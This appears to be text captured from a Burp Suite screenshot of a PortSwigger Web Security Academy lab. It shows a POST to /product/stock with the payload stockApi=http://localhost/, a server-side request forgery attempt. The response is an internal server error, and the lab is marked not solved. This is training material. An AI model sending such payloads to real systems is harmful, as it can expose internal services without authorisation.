 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f00260365278580eaf845003e0036.web-security-academy.net
3 Cookie: session=CfEXJwvIqMFTLwLDEARFjVIui0A2gDrX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 26
11 Origin:
https://0a5f00260365278580eaf845003e0036.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/
Response
Pretty Raw Hex Render Hackvertor \n
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
26 <polygon points='14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
is-notsolved'>
32 <span>LAB</span>
33 <p>Not solved</p>
34 <span class=lab-status-icon></span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>Internal Server Error</h4>
46 <p class=is-warning>Could not connect to
external stock check service</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52